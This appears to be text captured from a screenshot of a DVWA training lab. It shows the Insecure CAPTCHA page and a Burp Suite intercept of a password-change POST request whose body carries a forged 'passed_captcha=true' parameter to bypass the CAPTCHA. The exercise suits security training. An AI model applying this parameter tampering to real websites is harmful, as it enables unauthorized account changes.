 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Insecure CAPT
Change your password:
New password:
•••
Confirm new password:
•••
Change
More Information
• https://en.wikipedia.org/wiki/CAPTCHA
• https://www.google.com/recaptcha/
• https://www.owasp.org/index.php/Testing_for_Cap
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensio
CSRF Token Tracker
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.113.1:80
Forward Drop Intercept is on Action Open browser Comment this ite
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.113.1
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.113.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.113.1/dvwa/vulnerabilities/captcha/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=qvmke5hb9je0psefk0ga1ui2in
14 Connection: close
15
16 step=1&password_new=123&password_conf=123&Change=Change&passed_captcha=true
Inspector
Request attributes
Request query paramete
Request body paramete
Request cookies
Request headers